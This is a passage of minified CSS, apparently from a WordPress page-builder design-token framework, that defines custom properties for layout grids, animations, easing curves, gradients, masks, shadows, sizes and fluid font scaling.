minmax(var(--o-size-header-1),25%);--o-left-sidebar-2:minmax(var(--o-size-header-2),25%) 1fr;--o-right-sidebar-2:1fr minmax(var(--o-size-header-2),25%);--o-left-sidebar-3:minmax(var(--o-size-header-3),25%) 1fr;--o-right-sidebar-3:1fr minmax(var(--o-size-header-3),25%);--o-grid-rows-header:auto 1fr;--o-grid-rows-footer:1fr auto;--o-grid-rows-header-and-footer:auto 1fr auto;--o-ram-fit-1:repeat(auto-fit,minmax(var(--o-size-header-1),1fr));--o-ram-fill-1:repeat(auto-fill,minmax(var(--o-size-header-1),1fr));--o-ram-fit-2:repeat(auto-fit,minmax(var(--o-size-header-2),1fr));--o-ram-fill-2:repeat(auto-fill,minmax(var(--o-size-header-2),1fr));--o-ram-fit-3:repeat(auto-fit,minmax(var(--o-size-header-3),1fr));--o-ram-fill-3:repeat(auto-fill,minmax(var(--o-size-header-3),1fr));--o-object-top-left:15% 15%;--o-object-top-center:50% 15%;--o-object-top-right:85% 15%;--o-object-center-left:15% 50%;--o-object-center:50% 50%;--o-object-center-right:85% 50%;--o-object-bottom-left:15% 85%;--o-object-bottom-center:50% 85%;--o-object-bottom-right:85% 85%;--o-animation-fade-in:fade-in .5s var(--o-ease-3);--o-animation-fade-in-bloom:fade-in-bloom 2s var(--o-ease-3);--o-animation-fade-out:fade-out .5s var(--o-ease-3);--o-animation-fade-out-bloom:fade-out-bloom 2s var(--o-ease-3);--o-animation-scale-up:scale-up .5s var(--o-ease-3);--o-animation-scale-down:scale-down .5s var(--o-ease-3);--o-animation-slide-out-up:slide-out-up .5s var(--o-ease-3);--o-animation-slide-out-down:slide-out-down .5s var(--o-ease-3);--o-animation-slide-out-right:slide-out-right .5s var(--o-ease-3);--o-animation-slide-out-left:slide-out-left .5s var(--o-ease-3);--o-animation-slide-in-up:slide-in-up .5s var(--o-ease-3);--o-animation-slide-in-down:slide-in-down .5s var(--o-ease-3);--o-animation-slide-in-right:slide-in-right .5s var(--o-ease-3);--o-animation-slide-in-left:slide-in-left .5s var(--o-ease-3);--o-animation-shake-x:shake-x .75s var(--o-ease-out-5);--o-animation-shake-y:shake-y .75s var(--o-ease-out-5);--o-animation-spin:spin 2s linear infinite;--o-animation-ping:ping 5s var(--o-ease-out-3) infinite;--o-animation-blink:blink 1s var(--o-ease-out-3) infinite;--o-animation-float:float 3s var(--o-ease-in-out-3) infinite;--o-animation-bounce:bounce 2s var(--o-ease-squish-2) infinite;--o-animation-pulse:pulse 2s var(--o-ease-out-3) infinite;--o-ratio-square:1;--o-ratio-landscape:4/3;--o-ratio-portrait:3/4;--o-ratio-widescreen:16/9;--o-ratio-ultrawide:18/5;--o-ratio-golden:1.6180/1;--o-border-size-1:1px;--o-border-size-2:2px;--o-border-size-3:5px;--o-border-size-4:10px;--o-border-size-5:25px;--o-radius-1:2px;--o-radius-2:5px;--o-radius-3:1rem;--o-radius-4:2rem;--o-radius-5:4rem;--o-radius-6:8rem;--o-radius-round:1e5px;--o-radius-blob-1:30% 70% 70% 30%/53% 30% 70% 47%;--o-radius-blob-2:53% 47% 34% 66%/63% 46% 54% 37%;--o-radius-blob-3:37% 63% 56% 44%/49% 56% 44% 51%;--o-radius-blob-4:63% 37% 37% 63%/43% 37% 63% 57%;--o-radius-blob-5:49% 51% 48% 52%/57% 44% 56% 43%;--o-radius-conditional-1:clamp(0px,calc(100vw - 100%) * 1e5,var(--o-radius-1));--o-radius-conditional-2:clamp(0px,calc(100vw - 100%) * 1e5,var(--o-radius-2));--o-radius-conditional-3:clamp(0px,calc(100vw - 100%) * 1e5,var(--o-radius-3));--o-radius-conditional-4:clamp(0px,calc(100vw - 100%) * 1e5,var(--o-radius-4));--o-radius-conditional-5:clamp(0px,calc(100vw - 100%) * 1e5,var(--o-radius-5));--o-radius-conditional-6:clamp(0px,calc(100vw - 100%) * 1e5,var(--o-radius-6));--o-ease-1:cubic-bezier(.25,0,.5,1);--o-ease-2:cubic-bezier(.25,0,.4,1);--o-ease-3:cubic-bezier(.25,0,.3,1);--o-ease-4:cubic-bezier(.25,0,.2,1);--o-ease-5:cubic-bezier(.25,0,.1,1);--o-ease-in-1:cubic-bezier(.25,0,1,1);--o-ease-in-2:cubic-bezier(.50,0,1,1);--o-ease-in-3:cubic-bezier(.70,0,1,1);--o-ease-in-4:cubic-bezier(.90,0,1,1);--o-ease-in-5:cubic-bezier(1,0,1,1);--o-ease-out-1:cubic-bezier(0,0,.75,1);--o-ease-out-2:cubic-bezier(0,0,.50,1);--o-ease-out-3:cubic-bezier(0,0,.3,1);--o-ease-out-4:cubic-bezier(0,0,.1,1);--o-ease-out-5:cubic-bezier(0,0,0,1);--o-ease-in-out-1:cubic-bezier(.1,0,.9,1);--o-ease-in-out-2:cubic-bezier(.3,0,.7,1);--o-ease-in-out-3:cubic-bezier(.5,0,.5,1);--o-ease-in-out-4:cubic-bezier(.7,0,.3,1);--o-ease-in-out-5:cubic-bezier(.9,0,.1,1);--o-ease-elastic-1:cubic-bezier(.5,.75,.75,1.25);--o-ease-elastic-2:cubic-bezier(.5,1,.75,1.25);--o-ease-elastic-3:cubic-bezier(.5,1.25,.75,1.25);--o-ease-elastic-4:cubic-bezier(.5,1.5,.75,1.25);--o-ease-elastic-5:cubic-bezier(.5,1.75,.75,1.25);--o-ease-squish-1:cubic-bezier(.5,-.1,.1,1.5);--o-ease-squish-2:cubic-bezier(.5,-.3,.1,1.5);--o-ease-squish-3:cubic-bezier(.5,-.5,.1,1.5);--o-ease-squish-4:cubic-bezier(.5,-.7,.1,1.5);--o-ease-squish-5:cubic-bezier(.5,-.9,.1,1.5);--o-ease-step-1:steps(2);--o-ease-step-2:steps(3);--o-ease-step-3:steps(4);--o-ease-step-4:steps(7);--o-ease-step-5:steps(10);--o-font-sans:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif;--o-font-serif:ui-serif,serif;--o-font-mono:Dank Mono,Operator Mono,Inconsolata,Fira Mono,ui-monospace,SF Mono,Monaco,Droid Sans Mono,Source Code Pro,monospace;--o-font-weight-1:100;--o-font-weight-2:200;--o-font-weight-3:300;--o-font-weight-4:400;--o-font-weight-5:500;--o-font-weight-6:600;--o-font-weight-7:700;--o-font-weight-8:800;--o-font-weight-9:900;--o-font-lineheight-00:.95;--o-font-lineheight-0:1.1;--o-font-lineheight-1:1.25;--o-font-lineheight-2:1.375;--o-font-lineheight-3:1.5;--o-font-lineheight-4:1.75;--o-font-lineheight-5:2;--o-font-letterspacing-0:-.05em;--o-font-letterspacing-1:.025em;--o-font-letterspacing-2:.050em;--o-font-letterspacing-3:.075em;--o-font-letterspacing-4:.150em;--o-font-letterspacing-5:.500em;--o-font-letterspacing-6:.750em;--o-font-letterspacing-7:1em;--o-font-size-00:.5rem;--o-font-size-0:.75rem;--o-font-size-1:1rem;--o-font-size-2:1.1rem;--o-font-size-3:1.25rem;--o-font-size-4:1.5rem;--o-font-size-5:2rem;--o-font-size-6:2.5rem;--o-font-size-7:3rem;--o-font-size-8:3.5rem;--o-font-size-fluid-0:max(.75rem,min(2vw,1rem));--o-font-size-fluid-1:max(1rem,min(4vw,1.5rem));--o-font-size-fluid-2:max(1.5rem,min(6vw,2.5rem));--o-font-size-fluid-3:max(2rem,min(9vw,3.5rem));--o-gradient-1:linear-gradient(to bottom right,#1f005c,#5b0060,#870160,#ac255e,#ca485c,#e16b5c,#f39060,#ffb56b);--o-gradient-2:linear-gradient(to bottom right,#48005c,#8300e2,#a269ff);--o-gradient-3:radial-gradient(circle at top right,#0ff,rgba(0,255,255,0)),radial-gradient(circle at bottom left,#ff1492,rgba(255,20,146,0));--o-gradient-4:linear-gradient(to bottom right,#00f5a0,#00d9f5);--o-gradient-5:conic-gradient(from -270deg at 75% 110%,#f0f,#fffaf0);--o-gradient-6:conic-gradient(from -90deg at top left,#000,#fff);--o-gradient-7:linear-gradient(to bottom right,#72c6ef,#004e8f);--o-gradient-8:conic-gradient(from 90deg at 50% 0%,#111,50%,#222,#111);--o-gradient-9:conic-gradient(from .5turn at bottom center,#add8e6,#fff);--o-gradient-10:conic-gradient(from 90deg at 40% -25%,gold,#f79d03,#ee6907,#e6390a,#de0d0d,#d61039,#cf1261,#c71585,#cf1261,#d61039,#de0d0d,#ee6907,#f79d03,gold,gold,gold);--o-gradient-11:conic-gradient(at bottom left,#ff1493,cyan);--o-gradient-12:conic-gradient(from 90deg at 25% -10%,#ff4500,#d3f340,#7bee85,#afeeee,#7bee85);--o-gradient-13:radial-gradient(circle at 50% 200%,#000142,#3b0083,#b300c3,#ff059f,#ff4661,#ffad86,#fff3c7);--o-gradient-14:conic-gradient(at top right,lime,cyan);--o-gradient-15:linear-gradient(to bottom right,#c7d2fe,#fecaca,#fef3c7);--o-gradient-16:radial-gradient(circle at 50% -250%,#374151,#111827,#000);--o-gradient-17:conic-gradient(from -90deg at 50% -25%,blue,#8a2be2);--o-gradient-18:linear-gradient(0deg,rgba(255,0,0,.8),rgba(255,0,0,0) 75%),linear-gradient(60deg,rgba(255,255,0,.8),rgba(255,255,0,0) 75%),linear-gradient(120deg,rgba(0,255,0,.8),rgba(0,255,0,0) 75%),linear-gradient(180deg,rgba(0,255,255,.8),rgba(0,255,255,0) 75%),linear-gradient(240deg,rgba(0,0,255,.8),rgba(0,0,255,0) 75%),linear-gradient(300deg,rgba(255,0,255,.8),rgba(255,0,255,0) 75%);--o-gradient-19:linear-gradient(to bottom right,#ffe259,#ffa751);--o-gradient-20:conic-gradient(from -135deg at -10% center,orange,#ff7715,#ff522a,#ff3f47,#ff5482,#ff69b4);--o-gradient-21:conic-gradient(from -90deg at 25% 115%,red,#f06,#f0c,#c0f,#60f,#00f,#00f,#00f,#00f);--o-gradient-22:linear-gradient(to bottom right,#acb6e5,#86fde8);--o-gradient-23:linear-gradient(to bottom right,#536976,#292e49);--o-gradient-24:conic-gradient(from .5turn at 0% 0%,#00c476,10%,#82b0ff,90%,#00c476);--o-gradient-25:conic-gradient(at 125% 50%,#b78cf7,#ff7c94,#ffcf0d,#ff7c94,#b78cf7);--o-gradient-26:linear-gradient(to bottom right,#9796f0,#fbc7d4);--o-gradient-27:conic-gradient(from .5turn at bottom left,#ff1493,#639);--o-gradient-28:conic-gradient(from -90deg at 50% 105%,#fff,orchid);--o-gradient-29:radial-gradient(circle at top right,#bfb3ff,rgba(191,179,255,0)),radial-gradient(circle at bottom left,#86acf9,rgba(134,172,249,0));--o-gradient-30:radial-gradient(circle at top right,#00ff80,rgba(0,255,128,0)),radial-gradient(circle at bottom left,#adffd6,rgba(173,255,214,0));--o-noise-1:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 200 200%27%3E%3Cfilter id=%27a%27%3E%3CfeTurbulence baseFrequency=%27.005%27 numOctaves=%272%27 stitchTiles=%27stitch%27 type=%27fractalNoise%27/%3E%3C/filter%3E%3Crect width=%27100%25%27 height=%27100%25%27 filter=%27url%28%23a%29%27/%3E%3C/svg%3E");--o-noise-2:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 300 300%27%3E%3Cfilter id=%27a%27%3E%3CfeTurbulence baseFrequency=%27.05%27 stitchTiles=%27stitch%27 type=%27fractalNoise%27/%3E%3C/filter%3E%3Crect width=%27100%25%27 height=%27100%25%27 filter=%27url%28%23a%29%27/%3E%3C/svg%3E");--o-noise-3:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 1024 1024%27%3E%3Cfilter id=%27a%27%3E%3CfeTurbulence baseFrequency=%27.25%27 stitchTiles=%27stitch%27 type=%27fractalNoise%27/%3E%3C/filter%3E%3Crect width=%27100%25%27 height=%27100%25%27 filter=%27url%28%23a%29%27/%3E%3C/svg%3E");--o-noise-4:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 2056 2056%27%3E%3Cfilter id=%27a%27%3E%3CfeTurbulence baseFrequency=%27.5%27 stitchTiles=%27stitch%27 type=%27fractalNoise%27/%3E%3C/filter%3E%3Crect width=%27100%25%27 height=%27100%25%27 filter=%27url%28%23a%29%27/%3E%3C/svg%3E");--o-noise-5:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 2056 2056%27%3E%3Cfilter id=%27a%27%3E%3CfeTurbulence baseFrequency=%27.75%27 stitchTiles=%27stitch%27 type=%27fractalNoise%27/%3E%3C/filter%3E%3Crect width=%27100%25%27 height=%27100%25%27 filter=%27url%28%23a%29%27/%3E%3C/svg%3E");--o-noise-filter-1:contrast(300%) brightness(100%);--o-noise-filter-2:contrast(200%) brightness(150%);--o-noise-filter-3:contrast(200%) brightness(250%);--o-noise-filter-4:contrast(200%) brightness(500%);--o-noise-filter-5:contrast(200%) brightness(1000%);--o-mask-corner-cut-circles-1:radial-gradient(1rem at 1rem 1rem,transparent 99%,#000) -1rem -1rem;--o-mask-corner-cut-circles-2:radial-gradient(2rem at 2rem 2rem,transparent 99%,#000) -2rem -2rem;--o-mask-corner-cut-circles-3:radial-gradient(4rem at 4rem 4rem,transparent 99%,#000) -4rem -4rem;--o-mask-corner-cut-squares-1:conic-gradient(at 2rem 2rem,#000 75%,transparent 0) -1rem -1rem;--o-mask-corner-cut-squares-2:conic-gradient(at 4rem 4rem,#000 75%,transparent 0) -2rem -2rem;--o-mask-corner-cut-squares-3:conic-gradient(at 8rem 8rem,#000 75%,transparent 0) -4rem -4rem;--o-mask-corner-cut-angles-1:conic-gradient(from -45deg at 1rem 1rem,transparent 25%,#000 0) -1rem 0 /100% 51% repeat-x,conic-gradient(from 135deg at 1rem calc(100% - 1rem),transparent 25%,#000 0) -1rem 100%/100% 51% repeat-x;--o-mask-corner-cut-angles-2:conic-gradient(from -45deg at 2rem 2rem,transparent 25%,#000 0) -2rem 0 /100% 51% repeat-x,conic-gradient(from 135deg at 2rem calc(100% - 2rem),transparent 25%,#000 0) -2rem 100%/100% 51% repeat-x;--o-mask-corner-cut-angles-3:conic-gradient(from -45deg at 4rem 4rem,transparent 25%,#000 0) -4rem 0 /100% 51% repeat-x,conic-gradient(from 135deg at 4rem calc(100% - 4rem),transparent 25%,#000 0) -4rem 100%/100% 51% repeat-x;--o-mask-edge-scoop-bottom:radial-gradient(20px at 50% 100%,transparent 97%,#000) 50% /38px 100%;--o-mask-edge-scoop-top:radial-gradient(20px at 50% 0,transparent 97%,#000) 50% /38px 100%;--o-mask-edge-scoop-vertical:radial-gradient(20px at 50% 20px,transparent 97%,#000) 50% -20px/38px 100%;--o-mask-edge-scoop-left:radial-gradient(20px at 0 50%,transparent 97%,#000) 50%/100% 38px;--o-mask-edge-scoop-right:radial-gradient(20px at 100% 50%,transparent 97%,#000) 50%/100% 38px;--o-mask-edge-scoop-horizontal:radial-gradient(20px at 20px 50%,transparent 97%,#000) -20px/100% 38px;--o-mask-edge-scalloped:radial-gradient(farthest-side,#000 97%,transparent) 0 0 /20px 20px round,linear-gradient(#000 0 0) 50%/calc(100% - 20px) calc(100% - 20px) no-repeat;--o-mask-edge-scalloped-bottom:linear-gradient(0deg,transparent 20px,#000 0),radial-gradient(20px at top,#000 97%,transparent) bottom /38px 20px;--o-mask-edge-scalloped-top:linear-gradient(180deg,transparent 20px,#000 0),radial-gradient(20px at bottom,#000 97%,transparent) top /38px 20px;--o-mask-edge-scalloped-vertical:linear-gradient(0deg,transparent 40px,#000 0) 0 20px,radial-gradient(20px,#000 97%,transparent) 50% /38px 40px repeat space;--o-mask-edge-scalloped-left:linear-gradient(90deg,transparent 20px,#000 0),radial-gradient(20px at right,#000 97%,transparent) left /20px 38px;--o-mask-edge-scalloped-right:linear-gradient(270deg,transparent 20px,#000 0),radial-gradient(20px at left,#000 97%,transparent) right /20px 38px;--o-mask-edge-scalloped-horizontal:linear-gradient(-90deg,transparent 40px,#000 0) 20px,radial-gradient(20px,#000 97%,transparent) 50% /40px 38px space repeat;--o-mask-edge-drip-bottom:radial-gradient(20px at bottom,transparent 97%,#000) 50% calc(100% - 20px) /40px 100% repeat-x,radial-gradient(20px at 25% 50%,#000 97%,transparent) calc(50% - 20px) 99% /80px 40px repeat-x;--o-mask-edge-drip-top:radial-gradient(20px at top,transparent 97%,#000) 50% 20px /40px 100% repeat-x,radial-gradient(20px at 25% 50%,#000 97%,transparent) calc(50% - 20px) 1% /80px 40px repeat-x;--o-mask-edge-drip-vertical:radial-gradient(20px at top,transparent 97%,#000) 50% 20px /40px 51% repeat-x,radial-gradient(20px at bottom,transparent 97%,#000) 50% calc(100% - 20px) /40px 51% repeat-x,radial-gradient(20px at 25% 50%,#000 97%,transparent) calc(50% - 20px) 1% /80px 40px repeat-x,radial-gradient(20px at 25% 50%,#000 97%,transparent) calc(50% - 60px) 99% /80px 40px repeat-x;--o-mask-edge-drip-left:radial-gradient(20px at left,transparent 97%,#000) 20px 50% /100% 40px repeat-y,radial-gradient(20px at 50% 25%,#000 97%,transparent) 1% calc(50% - 20px) /40px 80px repeat-y;--o-mask-edge-drip-right:radial-gradient(20px at right,transparent 97%,#000) calc(100% - 20px) 50% /100% 40px repeat-y,radial-gradient(20px at 50% 25%,#000 97%,transparent) 99% calc(50% - 20px) /40px 80px repeat-y;--o-mask-edge-drip-horizontal:radial-gradient(20px at left,transparent 97%,#000) 20px 50% /51% 40px repeat-y,radial-gradient(20px at right,transparent 97%,#000) calc(100% - 20px) 50% /51% 40px repeat-y,radial-gradient(20px at 50% 25%,#000 97%,transparent) 1% calc(50% - 20px) /40px 80px repeat-y,radial-gradient(20px at 50% 25%,#000 97%,transparent) 99% calc(50% - 60px) /40px 80px repeat-y;--o-mask-edge-zig-zag-top:conic-gradient(from 135deg at top,transparent,#000 1deg 90deg,transparent 91deg) 50% /40px 100%;--o-mask-edge-zig-zag-bottom:conic-gradient(from -45deg at bottom,transparent,#000 1deg 90deg,transparent 91deg) 50% /40px 100%;--o-mask-edge-zig-zag-left:conic-gradient(from 45deg at left,transparent,#000 1deg 90deg,transparent 91deg) 50% /100% 40px;--o-mask-edge-zig-zag-right:conic-gradient(from -135deg at right,transparent,#000 1deg 90deg,transparent 91deg) 50% /100% 40px;--o-mask-edge-zig-zag-horizontal:conic-gradient(from 45deg at left,transparent,#000 1deg 90deg,transparent 91deg) left /51% 40px repeat-y,conic-gradient(from -135deg at right,transparent,#000 1deg 90deg,transparent 91deg) right /51% 40px repeat-y;--o-mask-edge-zig-zag-vertical:conic-gradient(from 135deg at top,transparent,#000 1deg 90deg,transparent 91deg) top /40px 51% repeat-x,conic-gradient(from -45deg at bottom,transparent,#000 1deg 90deg,transparent 91deg) bottom /40px 51% repeat-x;--o-shadow-color:220 3% 15%;--o-shadow-strength:1%;--o-shadow-1:0 1px 2px -1px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 9%));--o-shadow-2:0 3px 5px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 3%)),0 7px 14px -5px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 5%));--o-shadow-3:0 -1px 3px 0 hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 2%)),0 1px 2px -5px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 2%)),0 2px 5px -5px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 4%)),0 4px 12px -5px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 5%)),0 12px 15px -5px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 7%));--o-shadow-4:0 -2px 5px 0 hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 2%)),0 1px 1px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 3%)),0 2px 2px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 3%)),0 5px 5px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 4%)),0 9px 9px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 5%)),0 16px 16px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 6%));--o-shadow-5:0 -1px 2px 0 hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 2%)),0 2px 1px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 3%)),0 5px 5px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 3%)),0 10px 10px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 4%)),0 20px 20px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 5%)),0 40px 40px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 7%));--o-shadow-6:0 -1px 2px 0 hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 2%)),0 3px 2px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 3%)),0 7px 5px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 3%)),0 12px 10px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 4%)),0 22px 18px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 5%)),0 41px 33px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 6%)),0 100px 80px -2px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 7%));--o-inner-shadow-0:inset 0 0 0 1px hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 9%));--o-inner-shadow-1:inset 0 1px 2px 0 hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 9%));--o-inner-shadow-2:inset 0 1px 4px 0 hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 9%));--o-inner-shadow-3:inset 0 2px 8px 0 hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 9%));--o-inner-shadow-4:inset 0 2px 14px 0 hsl(var(--o-shadow-color)/calc(var(--o-shadow-strength) + 9%));--o-size-000:-.5rem;--o-size-00:-.25rem;--o-size-1:.25rem;--o-size-2:.5rem;--o-size-3:1rem;--o-size-4:1.25rem;--o-size-5:1.5rem;--o-size-6:1.75rem;--o-size-7:2rem;--o-size-8:3rem;--o-size-9:4rem;--o-size-10:5rem;--o-size-11:7.5rem;--o-size-12:10rem;--o-size-13:15rem;--o-size-14:20rem;--o-size-15:30rem;--o-size-fluid-1:max(.5rem,min(1vw,1rem));--o-size-fluid-2:max(1rem,min(2vw,1.5rem));--o-size-fluid-3:max(1.5rem,min(3vw,2rem));--o-size-fluid-4:max(2rem,min(4vw,3rem));--o-size-fluid-5:max(4rem,min(5vw,5rem));--o-size-fluid-6:max(5rem,min(7vw,7.5rem));--o-size-fluid-7:max(7.5rem,min(10vw,10rem));--o-size-fluid-8:max(10rem,min(20vw,15rem));--o-size-fluid-9:max(15rem,min(30vw,20rem));--o-size-fluid-10:max(20rem,min(40vw,30rem));--o-size-content-1:20ch;--o-size-content-2:45ch;--o-size-content-3:60ch;--o-size-header-1:20ch;--o-size-header-2:25ch;--o-size-header-3:35ch;--o-size-xxs:240px;--o-size-xs:360px;--o-size-sm:480px;--o-size-md:768px;--o-size-lg:1024px;--o-size-xl:1440px;--o-size-xxl:1920px;--o-layer-1:1;--o-layer-2:2;--o-layer-3:3;--o-layer-4:4;--o-layer-5:5;--o-layer-important:2147483647}:where(html),[class*=o-flex-card].brxe-div,[class*=o-flex-card].brxe-div>*,[class*=o-flex-card].ct-div-block,[class*=o-flex-card].ct-div-block>*,[class*=o-flex-card].ct-section>.ct-section-inner-wrap,[class*=o-flex-card].ct-section>.ct-section-inner-wrap>*,[class*=o-flex-card]:not(.ct-section,.ct-div-block),[class*=o-flex-card]:not(.ct-section,.ct-div-block)>*{--o-flex-card-1:0 1 var(--o-flex-card-width-1);--o-flex-card-stretch-1:1 1 var(--o-flex-card-width-1);--o-flex-card-2:0 1 var(--o-flex-card-width-2);--o-flex-card-stretch-2:1 1 var(--o-flex-card-width-2);--o-flex-card-3:0 1 var(--o-flex-card-width-3);--o-flex-card-stretch-3:1 1 var(--o-flex-card-width-3)}:where(html),[class*=o-ram-].ct-div-block,[class*=o-ram-].ct-section>.ct-section-inner-wrap,[class*=o-ram-]:not(.ct-section){--o-ram-2:repeat(auto-fit,minmax(min(max(calc(50% - var(--o-gap-here, 0px)*1/2),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (1*var(--o-gap-here, 0px)))/3)),100%),1fr));--o-ram-3:repeat(auto-fit,minmax(min(max(calc(33.33333% - var(--o-gap-here, 0px)*2/3),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (2*var(--o-gap-here, 0px)))/4)),100%),1fr));--o-ram-4:repeat(auto-fit,minmax(min(max(calc(25% - var(--o-gap-here, 0px)*3/4),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (3*var(--o-gap-here, 0px)))/5)),100%),1fr));--o-ram-5:repeat(auto-fit,minmax(min(max(calc(20% - var(--o-gap-here, 0px)*4/5),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (4*var(--o-gap-here, 0px)))/6)),100%),1fr));--o-ram-6:repeat(auto-fit,minmax(min(max(calc(16.66667% - var(--o-gap-here, 0px)*5/6),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (5*var(--o-gap-here, 0px)))/7)),100%),1fr));--o-ram-7:repeat(auto-fit,minmax(min(max(calc(14.28571% - var(--o-gap-here, 0px)*6/7),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (6*var(--o-gap-here, 0px)))/8)),100%),1fr));--o-ram-8:repeat(auto-fit,minmax(min(max(calc(12.5% - var(--o-gap-here, 0px)*7/8),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (7*var(--o-gap-here, 0px)))/9)),100%),1fr));--o-ram-9:repeat(auto-fit,minmax(min(max(calc(11.11111% - var(--o-gap-here, 0px)*8/9),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (8*var(--o-gap-here, 0px)))/10)),100%),1fr));--o-ram-10:repeat(auto-fit,minmax(min(max(calc(10% - var(--o-gap-here, 0px)*9/10),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (9*var(--o-gap-here, 0px)))/11)),100%),1fr));--o-ram-11:repeat(auto-fit,minmax(min(max(calc(9.09091% - var(--o-gap-here, 0px)*10/11),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (10*var(--o-gap-here, 0px)))/12)),100%),1fr));--o-ram-12:repeat(auto-fit,minmax(min(max(calc(8.33333% - var(--o-gap-here, 0px)*11/12),calc((min(var(--o-container-width, 1e5px), var(--o-oxy-page-width, 1440px)) - (11*var(--o-gap-here, 0px)))/13)),100%),1fr))}:where(html,body,h1,h2,h3,h4,h5,h6,p,.ct-text-block,.brxe-text-basic,.brxe-text,[class*=o-sub]){--o-font-size-difference:calc(var(--o-max-font-size) - var(--o-min-font-size));--o-viewport-difference:calc(var(--o-max_viewport, 85) - var(--o-min_viewport, 30));--o-min-viewport-ratio:calc(1rem*var(--o-min_viewport, 30)/100);--o-size-difference-to-viewport-difference-ratio:calc(var(--o-font-size-difference)*100/var(--o-viewport-difference));--o-min-font-size-with-unit:calc(1rem*var(--o-min-font-size));--o-fluid-font:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-min-font-size))),min(calc(var(--o-min-font-size-with-unit) + (1vw - var(--o-min-viewport-ratio))*var(--o-size-difference-to-viewport-difference-ratio)),calc(1rem*var(--o-max-font-size))));--o-min-font-size:calc(var(--o-max-font-size)/var(--o-desktop-to-mobile-ratio));--o-text-size-00:calc(var(--o-base-text-size)/var(--o-text-scale-ratio));--o-text-size-0:var(--o-base-text-size);--o-text-size-1:calc(var(--o-base-text-size)*var(--o-text-scale-ratio));--o-text-scale-ratio-e2:calc(var(--o-text-scale-ratio)*var(--o-text-scale-ratio));--o-text-size-2:calc(var(--o-base-text-size)*var(--o-text-scale-ratio-e2));--o-text-scale-ratio-e3:calc(var(--o-text-scale-ratio-e2)*var(--o-text-scale-ratio));--o-text-size-3:calc(var(--o-base-text-size)*var(--o-text-scale-ratio-e3));--o-text-scale-ratio-e4:calc(var(--o-text-scale-ratio-e3)*var(--o-text-scale-ratio));--o-text-size-4:calc(var(--o-base-text-size)*var(--o-text-scale-ratio-e4));--o-text-scale-ratio-e5:calc(var(--o-text-scale-ratio-e4)*var(--o-text-scale-ratio));--o-text-size-5:calc(var(--o-base-text-size)*var(--o-text-scale-ratio-e5));--o-text-scale-ratio-e6:calc(var(--o-text-scale-ratio-e5)*var(--o-text-scale-ratio));--o-text-size-6:calc(var(--o-base-text-size)*var(--o-text-scale-ratio-e6));--o-text-scale-ratio-e7:calc(var(--o-text-scale-ratio-e6)*var(--o-text-scale-ratio));--o-text-size-7:calc(var(--o-base-text-size)*var(--o-text-scale-ratio-e7));--o-text-scale-ratio-e8:calc(var(--o-text-scale-ratio-e7)*var(--o-text-scale-ratio));--o-text-size-8:calc(var(--o-base-text-size)*var(--o-text-scale-ratio-e8));--o-fluid-font-00:max(max(calc(1rem*var(--o-stop-text-size)),calc(1rem*var(--o-text-size-00)/var(--o-desktop-to-mobile-ratio))),min(calc(1rem*var(--o-text-size-00)/var(--o-desktop-to-mobile-ratio) + 